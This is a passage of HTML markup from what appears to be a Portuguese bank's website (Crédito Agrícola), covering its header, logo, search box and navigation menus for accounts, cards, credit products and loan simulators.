          </div>
        </div>


    </div>
  </div>

  <div class="container">
    <div id="menu-collapse"></div>
    <div id="search-collapse"></div>

    <a href="/" class="logo">
    </a>
    <a href="/" class="logo-fixed">
    </a>

    <div class="header__front-rigth">


      <a href="/" class="logo--mobile">
        <svg width="86" height="45" viewBox="0 0 86 45" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M16.489 13.93V8.88c0-4.873 3.933-8.83 8.788-8.83h5.245c.255 0 .462.217.462.473L30.98 7.95h-5.703c-3.714 0-7.277 2.115-8.788 5.98" fill="#F0891F" /><path d="M61.468 5.364C58.908 2.33 56.338 0 52.23 0c-3.604 0-6.787 1.637-8.756 4.668-1.86 2.808-2.173 5.991-2.173 9.262 0 3.274.314 6.463 2.173 9.264 1.97 3.034 5.152 4.672 8.756 4.672 4.107 0 6.776-2.308 9.295-5.354 0 0-2.506-2.45-4.325-.243-1.327 1.345-2.717 2.21-4.97 2.21-6.157 0-7.517-5.492-7.517-10.549 0-5.055 1.36-10.546 7.517-10.546 2.45 0 3.884 1.028 5.328 2.58 1.867 1.63 3.91-.6 3.91-.6m24.479 22.15L75.365.35S73.18.017 71.898 1.388c-.874.933-1.26 2.256-1.26 2.256l-9.299 23.87h3.684l3.023-7.862h11.159l1.966 4.856s.723 1.77 1.28 2.226c1.339 1.116 3.496.78 3.496.78zm-69.97-7.752.002 7.751h-.642v-7.75c.021-.461.618-.461.64 0zm15.3-11.24c.253 0 .463.212.463.469v6.022c0 4.874-3.933 8.83-8.789 8.83h-5.998a.468.468 0 0 1-.465-.47V17.35c0-4.872 3.934-8.827 8.789-8.827h6zM7.185 3.644c4.856 0 8.794 3.955 8.794 8.835V18.5a.469.469 0 0 1-.47.463H9.515c-4.853 0-8.793-3.95-8.793-8.827V4.118c0-.266.216-.475.469-.475h5.994zm66.442 1.69 4.334 11.054h-8.637l4.303-11.054z" fill="#FFF" /><g fill="#FFF"><path d="m66.626 37.739-.286.61a1.443 1.443 0 0 0-.714-.194c-.664 0-1.308.54-1.308 1.272v2.882c0 .389-.197.619-.436.619h-.287v-5.285h.723v.295c.36-.4.763-.496 1.308-.496.3 0 .762.077 1 .297M68.173 42.308c0 .36-.219.62-.4.62h-.342v-5.285h.742v4.665zM29.058 35.337l-1.26 1.6h-.893l.916-1.6zM28.875 39.658c-.025-.23-.079-.436-.129-.525-.224-.318-.492-.458-.893-.458-.721 0-1.073.371-1.19.983h2.212zm1.132 1.08h-3.374c.022.299.086.582.216.776.188.276.576.493 1.101.493.434 0 .78-.128 1.13-.513l.893.667c-.6.668-1.27.92-2.012.92-.874.006-1.633-.352-2.047-.971-.382-.571-.417-1.303-.417-1.787 0-.522.052-1.222.417-1.779.42-.633 1.11-.95 1.946-.95.766 0 1.407.325 1.818.96.396.587.338 1.497.33 2.184zM38.122 35.946a.663.663 0 0 1-.662.669.66.66 0 0 1-.667-.669c0-.372.29-.663.667-.663.367 0 .662.291.662.663M41.719 37.643h-.738v3.918c0 .076-.009.163.01.242.027.043.054.077.134.077h.474v1.099h-.474c-.415 0-.799-.186-1.014-.54-.185-.3-.197-.636-.197-.878v-3.918h-.65v-1.006h.65v-1.295h1.067v1.295h.738v1.006zM45.026 37.537c.831 0 1.548.34 1.95.968.338.553.38 1.26.38 1.771 0 .485-.031 1.231-.38 1.799-.39.623-1.119.96-1.95.96-.815.005-1.569-.337-1.954-.96-.353-.568-.385-1.314-.385-1.78 0-.514.045-1.237.385-1.79.385-.628 1.13-.968 1.954-.968zm-.009 1.08c-.477 0-.823.174-.987.45-.187.296-.22.765-.22 1.227 0 .424.033.917.22 1.213.172.268.51.456.987.456.488 0 .84-.188 1.004-.456.182-.296.215-.798.215-1.213 0-.462-.033-.943-.215-1.227-.164-.276-.516-.45-1.004-.45zM61.412 39.422c0-.8-.405-1.161-1.186-1.161-.77 0-1.2.353-1.2 1.16 0 .778.438 1.205 1.21 1.205.802 0 1.176-.414 1.176-1.204m1.208 3.608c0 1.262-1.305 1.964-2.415 1.964-.94 0-2.101-.316-2.101-1.461 0-.2.03-.403.094-.589l.65.227a.826.826 0 0 0-.069.327c0 .72.868.843 1.426.843.71 0 1.728-.468 1.728-1.29 0-.373-.366-.592-.706-.592-.596 0-1.145.282-1.74.282-.513 0-1.006-.211-1.006-.801 0-.41.298-.734.6-.978-.544-.304-.78-.949-.78-1.54 0-1.202.758-1.856 1.925-1.856.48 0 .968.117 1.341.428.174-.056.247-.194.272-.351h.704c-.034.377-.2.737-.557.905.114.272.153.567.153.874 0 1.246-.709 1.837-1.913 1.837-.195 0-.392-.032-.579-.065-.252.163-.498.403-.498.709 0 .167.163.242.306.242.606 0 1.16-.315 1.772-.315.706 0 1.393.421 1.393 1.2M69.137 35.341l-1.034 1.601h-.715l.925-1.6zM73.44 42.11c-.552.593-.988.882-1.817.882-1.594 0-2.36-1.228-2.36-2.716 0-1.49.766-2.717 2.36-2.717.838 0 1.265.28 1.817.897l-.51.482c-.388-.442-.71-.695-1.307-.695-1.228 0-1.594.968-1.594 2.033 0 1.064.366 2.037 1.594 2.037.598 0 .92-.252 1.308-.688l.509.485zM76.58 37.559c1.702 0 2.223 1.232 2.223 2.735 0 1.51-.521 2.719-2.223 2.719-1.697 0-2.228-1.21-2.228-2.71 0-1.512.531-2.744 2.228-2.744zm-.01.766c-1.269 0-1.49.94-1.49 2.026 0 1.067.221 1.998 1.49 1.998 1.274 0 1.499-.93 1.499-1.998 0-1.085-.211-2.026-1.498-2.026zM80.94 42.928c-.813 0-1.204-.45-1.204-1.246v-6.341h.74v6.3c0 .365.043.566.465.566v.72zM20.954 36.995a1.195 1.195 0 0 1-.273.173c-.227.108-.545.158-.843-.097-.386-.42-.767-.692-1.411-.692-1.616 0-1.992 1.425-1.992 2.831 0 1.4.376 2.827 1.992 2.827.592 0 .956-.218 1.31-.581.29-.341.634-.318.894-.22.126.053.234.13.31.182.084.058.191.17.191.17l-.055.064c-.702.844-1.469 1.512-2.65 1.512-1.03 0-1.939-.467-2.507-1.334-.533-.802-.615-1.71-.615-2.62 0-.914.082-1.82.615-2.618.568-.871 1.476-1.338 2.507-1.338 1.181 0 1.922.674 2.632 1.516l.056.07s-.097.103-.161.155M25.125 37.87l-.491.825s-.352-.205-.634-.205c-.91 0-.97 1.135-.97 1.179v2.53c0 .4-.245.729-.664.729h-.465v-5.285h1.129v.434c.231-.232.597-.504 1.108-.518.624-.022.987.311.987.311M38.015 42.11c0 .43-.313.818-.665.818h-.459v-5.285h1.124v4.467zM54.367 35.289l2.97 7.63c-.192 0-.537.055-.81-.222-.14-.138-.362-.62-.362-.62l-.57-1.45h-3.07l-.896 2.291h-.86l2.613-6.701s.118-.366.352-.64c.236-.27.432-.288.633-.288zm-.314 1.4-1.24 3.19h2.494l-1.254-3.19zM85.196 41.193v-.809c-.097 0-.367.014-.52.014l-.916.039c-.497 0-1.128.399-1.128.956 0 .552.481.92.977.92.582 0 1.55-.146 1.587-1.07v-.05zm.72 1.734h-.318c-.16 0-.34-.19-.393-.47-.495.47-.96.56-1.48.56-.903 0-1.756-.631-1.756-1.595 0-1.007.82-1.598 1.757-1.598h.916c.21 0 .405-.043.554-.184v-.559c0-.585-.609-.82-1.11-.82-.575 0-1.076.223-1.264.82l-.659-.252c.279-.929 1.031-1.292 1.948-1.292.9 0 1.805.554 1.805 1.544v3.846zM34.314 39.464a1.516 1.516 0 0 0-.128-.484c-.165-.276-.484-.457-.916-.457-.437 0-.753.181-.915.457-.177.307-.207.752-.207 1.227-.01.434.02.908.207 1.22.162.277.478.463.915.463.432 0 .751-.178.916-.462.06-.12.104-.282.128-.476v-1.488zm1.125 3.447h-.461c-.24 0-.467-.183-.58-.447l-.027-.026c-.305.337-.669.563-1.101.563-.807-.01-1.502-.369-1.885-1.014-.323-.577-.357-1.287-.357-1.78 0-.539.034-1.214.357-1.776.383-.662 1.078-1.015 1.885-1.015.37 0 .727.08 1.044.233v-2.308h1.125v7.57z" /></g></g></svg>
      </a>

      <div id="main-menu" class="main-menu">

        <div class="botoes-no-menu">

          <div class="btn-group search-bar" id="box-global-search">
            <input class="input-search" id="globalSearch" type="text" name="search" value="" autofocus placeholder="Procurar...">
          </div>

          <div class="menu-li-search">
            <a href="/pesquisa" class="menu-search">
              <?xml version="1.0" encoding="UTF-8"?><svg width="29px" height="29px" viewBox="0 0 29 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><g id="icons-/-search-/-black" stroke="#1F1F1F" stroke-width="2"><path d="M22,11.5003214 C22,5.70102269 17.2995185,1.00032143 11.5004909,1.00032143 C5.70048151,1.00032143 1,5.70102269 1,11.5003214 C1,17.2996202 5.70048151,22.0003214 11.5004909,22.0003214 C17.2995185,22.0003214 22,17.2996202 22,11.5003214 Z" id="Stroke-1"></path><path d="M28,28 L19,19" id="Stroke-3"></path></g></g></svg>
            </a>
          </div>

            <button type="button" id="ca-documentos" class="btn btn-verde btn-alternativo before--green no-animation dl-main-menu-item__link" href="/ca-documentos-indisponivel" onclick="onCADocumentosClicked('CA Documentos - Entrar'); onMainMenuClicked('CA Documentos');">
              <span>CA Documentos</span>
            </button>
          <button type="button" id="ca-online" class="btn btn-laranja btn-alternativo before--white no-animation dl-main-menu-item__link" style="margin-right:10px;" onclick="onMainMenuClicked('CA Online')">
            <span>
              CA Online
            </span>
          </button>

              <a type="button" id="abertura-conta" class="btn btn-verde no-svg before--nocolor no-animation before--aberturaconta" href="/para-mim/abertura-de-conta-online" style="margin-right:0;" onclick="onMainMenuClicked('Abrir Conta')">
                <span>Abrir Conta</span>
              </a>


        </div>

        <div class="line"></div>

        <!-- Institucional -->
        <ul class="menu-ul">
                        <li class="">
                <a href="/para-mim/dia-a-dia">
                  Dia-a-Dia
                </a>
              </li>
              <li class="">
                <a href="/para-mim/financiar">
                  Financiar
                </a>
              </li>
              <li class="">
                <a href="/para-mim/poupar">
                  Poupar
                </a>
              </li>
              <li class="">
                <a href="/para-mim/investir">
                  Investir
                </a>
              </li>
              <li class="">
                <a href="/para-mim/proteger">
                  Proteger
                </a>
              </li>
              <li class="empty">
                <a href="/para-mim/ca-digital">
                  CA Digital
                </a>
              </li>
        </ul>

      </div>

      <div class="header__mobile">
          <!-- Se for o main menu apenas-->
        <div class="botoes-no-menu">
            <button type="button" id="ca-documentos" class="btn btn-verde btn-alternativo no-svg no-animation dl-main-menu-item__link" href="/ca-documentos-indisponivel" onclick="onCADocumentosClicked('CA Documentos - Entrar'); onMainMenuClicked('CA Documentos');">
              <span>CA Documentos</span>
            </button>
          <button type="button" id="ca-online" class="btn btn-laranja before--white no-animation dl-main-menu-item__link" onclick="onMainMenuClicked('CA Online')">
            <span>
              CA Online
            </span>
          </button>

          
        </div>

     
      </div>
      <div class="header__mobile right-side">
          <!-- Se for o main menu apenas-->
        <div class="botoes-no-menu">
            <button type="button" id="ca-documentos" class="btn btn-verde btn-alternativo before--green no-animation dl-main-menu-item__link" href="/ca-documentos-indisponivel" onclick="onCADocumentosClicked('CA Documentos - Entrar'); onMainMenuClicked('CA Documentos');">
              <span>CA Documentos</span>
            </button>
          <button type="button" id="ca-online" class="btn btn-laranja btn-alternativo before--white no-animation dl-main-menu-item__link" style="margin-right:10px;" onclick="onMainMenuClicked('CA Online')">
            <span>
              CA Online
            </span>
          </button>
              <a type="button" id="abertura-conta" class="btn btn-verde no-svg before--nocolor no-animation before--aberturaconta" href="/para-mim/abertura-de-conta-online" style="margin-right:0;" onclick="onMainMenuClicked('Abrir Conta')">
                <span>Abrir Conta</span>
              </a>
        </div>

      <div class="header__mobile-wrap">
        <a href="/pesquisa" class="menu-search">
        </a>

            <a type="button" id="abertura-conta-mobile-btn" class="abertura-conta-mobile-btn" href="/para-mim/abertura-de-conta-online">
              <svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" stroke="#FFF" stroke-width=".1" fill-rule="evenodd"><path d="M14 25.683c-6.442 0-11.683-5.24-11.683-11.683C2.317 7.558 7.557 2.317 14 2.317c6.442 0 11.683 5.24 11.683 11.683 0 6.442-5.24 11.683-11.683 11.683zM14 1a13 13 0 1 0 9.193 3.808A12.916 12.916 0 0 0 14 1z" /><path d="M14.444 7.707a2.884 2.884 0 1 1 0 5.768 2.884 2.884 0 0 1 0-5.768zm4.095 2.885a4.095 4.095 0 1 0-6.427 3.363 8.151 8.151 0 0 0-2.763 1.84c-1.468 1.47-2.313 3.313-2.313 5.081v.627h1.207v-.626c0-1.451.717-2.984 1.96-4.23 1.244-1.245 2.792-1.946 4.24-1.946l.32-.026.281-.033a4.101 4.101 0 0 0 3.494-4.05zM20.963 17.25l-2.298.001v-2.385h-1.207v2.386l-2.323.002v1.21l2.323-.002V20.9h1.207v-2.438l2.299-.002z" /></g></svg>
            </a>

        <a href="#menu-collapse" data-toggle="collapse" class="menu-mobile" id="wrap-menu">
          <svg class="menu__hamburger" xmlns="http://www.w3.org/2000/svg" width="22" height="15" viewBox="0 0 22 15">
            <path fill="#FFF" fill-rule="evenodd" d="M0 7.5c0-.276.43-.5.96-.5h20.08c.53 0 .96.224.96.5s-.43.5-.96.5H.96c-.266 0-.506-.056-.679-.146C.108 7.764 0 7.638 0 7.5zm0 7c0-.276.43-.5.96-.5h20.08c.53 0 .96.224.96.5s-.43.5-.96.5H.96c-.266 0-.506-.056-.679-.146C.108 14.764 0 14.638 0 14.5zm0-14C0 .224.43 0 .96 0h20.08c.53 0 .96.224.96.5s-.43.5-.96.5H.96C.694 1 .454.944.281.854.108.764 0 .638 0 .5z" />
          </svg>
          <svg class="menu__close" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 18 18">
            <g fill="#FFF" fill-rule="evenodd">
              <path d="M.936.23l16.765 16.763-.708.708L.23.936z" />
              <path d="M16.993.23L.23 16.992l.707.708L17.701.936z" />
            </g>
          </svg>
        </a>
      </div>
      </div>
    </div>
  </div>
</section>


  <nav class="menu">
  <div class="container">
    <div class="menu__content">

        <div class="menu__tab is--visible ">
            <div class="menu__row">
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">As minhas contas</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/dia-a-dia/conta-servicos-minimos-bancarios" target="" onclick="onSubMenuClicked(this)">Conta Servi&#231;os M&#237;nimos Banc&#225;rios</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/dia-a-dia/conta-base" target="" onclick="onSubMenuClicked(this)">Conta Base</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/dia-a-dia/?filter=contas-simples" target="" onclick="onSubMenuClicked(this)">Simples</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/dia-a-dia/?filter=contas-para-jovens" target="" onclick="onSubMenuClicked(this)">Para jovens</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/dia-a-dia/conta-gestao" target="" onclick="onSubMenuClicked(this)">Ordenado</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/dia-a-dia/?filter=contas-para-emigrantes" target="" onclick="onSubMenuClicked(this)">Para emigrantes</a>


        </li>
        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/para-mim/dia-a-dia/?filter=todas-as-contas" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>


  <ul>
    <li class="menu__level-2 ">Contas Pacote CA</li>

        <li class=" ">
          

    <a role="banner" href="/para-mim/dia-a-dia/conta-pacote-origem-valor" target="" class="ca-cards--short-green property-camarket">
      <h1 class="ca-cards-title">A sua conta com tudo inclu&#237;do.</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>

        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Os meus cart&#245;es</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/dia-a-dia/?filter=cartoes-de-debito" target="" onclick="onSubMenuClicked(this)">D&#233;bito</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/dia-a-dia/?filter=cartoes-de-credito" target="" onclick="onSubMenuClicked(this)">Cr&#233;dito</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/dia-a-dia/cartao-gr8" target="" onclick="onSubMenuClicked(this)">Recarreg&#225;vel</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/dia-a-dia/cartao-ca-e-companhia" target="" onclick="onSubMenuClicked(this)">Sem obrigatoriedade de conta CA</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/dia-a-dia/?filter=cartoes-com-seguros-associados" target="" onclick="onSubMenuClicked(this)">Com seguros associados</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/dia-a-dia/?filter=cartoes-com-acesso-a-descontos" target="" onclick="onSubMenuClicked(this)">Com acesso a descontos</a>


        </li>
        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/para-mim/dia-a-dia/?filter=todos-os-cartoes" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>



    <li>
      <a href="/para-mim/abertura-de-conta-online" class="menu__help" target="">
        <p>Abra j&#225; a sua conta CA</p>
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#00B564" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </li>

                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Servi&#231;os</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/dia-a-dia/servicos/ca-mobile" target="" onclick="onSubMenuClicked(this)">App CA</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/dia-a-dia/servicos/ca-online" target="" onclick="onSubMenuClicked(this)">CA Online</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/dia-a-dia/servicos/actualizacao-de-dados" target="" onclick="onSubMenuClicked(this)">Actualiza&#231;&#227;o de Dados</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/dia-a-dia/servicos/servico-mudanca-conta" target="" onclick="onSubMenuClicked(this)">Servico de Mudanca de Conta</a>


        </li>
        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/para-mim/dia-a-dia/servicos" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>


  <ul>
    <li class="menu__level-2 ">Internacional</li>

        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/para-mim/dia-a-dia/internacional" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Estamos c&#225; para Ajudar</li>

        <li class=" ">
          

    <a role="banner" href="/ajuda/para-mim/informacoes-uteis" target="" class="ca-cards--short-orange property-camarket">
      <h1 class="ca-cards-title">Informa&#231;&#245;es &#218;teis</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>

        </li>
        <li class=" ">
          

    <a role="banner" href="/ajuda/para-mim/informacoes-uteis/cartoes-autenticacao-forte" target="" class="ca-cards--short-ca-market_card property-camarket">
      <h1 class="ca-cards-title">Fazer compras na Internet</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>

        </li>
        <li class=" ">
          

    <a role="banner" href="/para-mim/dificuldades-financeiras" target="" class="ca-cards--short-ca-market_card property-cafast">
      <h1 class="ca-cards-title">Tem dificuldades financeiras?</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>

        </li>
        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/ajuda/para-mim" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Visitar a ajuda
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
            </div>
            <div class="menu_bar_line"></div>
            <div class="menu__bar">
            </div>
        </div>
        <div class="menu__tab  ">
            <div class="menu__row">
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Cr&#233;dito Habita&#231;&#227;o</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/credito-habitacao-casa-ou-terreno" target="" onclick="onSubMenuClicked(this)">Casa ou Terreno</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/credito-habitacao-jovem" target="" onclick="onSubMenuClicked(this)">CH Jovem</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/credito-habitacao-casa-energia-eficiente" target="" onclick="onSubMenuClicked(this)">Casa Energia Eficiente</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/credito-habitacao-transferencias-oic" target="" onclick="onSubMenuClicked(this)">Transferir Cr&#233;dito</a>


        </li>
        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/para-mim/financiar/?filter=credito-habitacao" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>


  <ul>
    <li class="menu__level-2 ">Solu&#231;&#245;es Autom&#243;vel </li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/credito-automovel" target="" onclick="onSubMenuClicked(this)">Cr&#233;dito Autom&#243;vel</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/ca-leasing-automovel" target="" onclick="onSubMenuClicked(this)">Leasing Autom&#243;vel</a>


        </li>
        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/para-mim/financiar/?filter=solucoes-automovel" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>


  <ul>
    <li class="menu__level-2 ">Parcerias e Protocolos</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/parceria-energie" target="" onclick="onSubMenuClicked(this)">CA &amp; Energie</a>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Cr&#233;dito Pessoal</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/ca-credito-pronto" target="" onclick="onSubMenuClicked(this)">Online - Cr&#233;dito Pronto</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/credito-ao-consumo-saude" target="" onclick="onSubMenuClicked(this)">Sa&#250;de</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/credito-ao-consumo-ecocredito" target="" onclick="onSubMenuClicked(this)">Energias renov&#225;veis</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/credito-ao-consumo-ensino" target="" onclick="onSubMenuClicked(this)">Estudos</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/credito-pessoal-obras" target="" onclick="onSubMenuClicked(this)">Obras</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/credito-ao-consumo-viagens" target="" onclick="onSubMenuClicked(this)">Viagens</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/credito-ao-consumo-electrodomesticos" target="" onclick="onSubMenuClicked(this)">Electrodom&#233;sticos</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/credito-ao-consumo-mobiliario-recheio" target="" onclick="onSubMenuClicked(this)">Mobili&#225;rio / Recheio</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/credito-pessoal-a-sua-medida" target="" onclick="onSubMenuClicked(this)">&#192; sua medida</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/financiar/credito-ao-consumo-sem-finalidade-especifica" target="" onclick="onSubMenuClicked(this)">Outras Finalidades</a>


        </li>
        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/para-mim/financiar/?filter=credito-pessoal" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Simuladores</li>

        <li class=" ">
          

    <a role="banner" href="/para-mim/financiar/simulador-credito-habitacao" target="" class="ca-cards--short-personalized_card property-background" style="background-image:url('/-/media/cabullet/new-bullet/simuladores/credito-habitacao_800x90.svg')">
      <h1 class="ca-cards-title">Simulador cr&#233;dito habita&#231;&#227;o</h1>
      <p class="ca-cards-description">Saber mais</p>
    </a>

        </li>
        <li class=" ">
          

    <a role="banner" href="/para-mim/financiar/simulador-credito-pessoal" target="" class="ca-cards--short-personalized_card property-background" style="background-image:url('/-/media/cabullet/new-bullet/simuladores/credito-pessoal_800x90_v3.svg')">
      <h1 class="ca-cards-title">Simulador cr&#233;dito pessoal</h1>
      <p class="ca-cards-description">Saber mais</p>
    </a>

        </li>
        <li class=" ">
          

    <a role="banner" href="/para-mim/financiar/credito-automovel" target="" class="ca-cards--short-personalized_card property-background" style="background-image:url('/-/media/cabullet/new-bullet/simuladores/credito-automavel_800x90.svg')">
      <h1 class="ca-cards-title">Simulador cr&#233;dito autom&#243;vel</h1>
      <p class="ca-cards-description">Saber mais</p>
    </a>

        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Estamos c&#225; para Ajudar</li>

        <li class=" ">
          

    <a role="banner" href="/para-mim/financiar/vai-comprar-casa" target="" class="ca-cards--short-orange property-camarket">
      <h1 class="ca-cards-title">Vai comprar casa?</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>

        </li>
        <li class=" ">
          

    <a role="banner" href="https://www.caimoveis.pt/" target="_blank" class="ca-cards--short-yellow property-yellow">
      <h1 class="ca-cards-title">Os nossos im&#243;veis</h1>
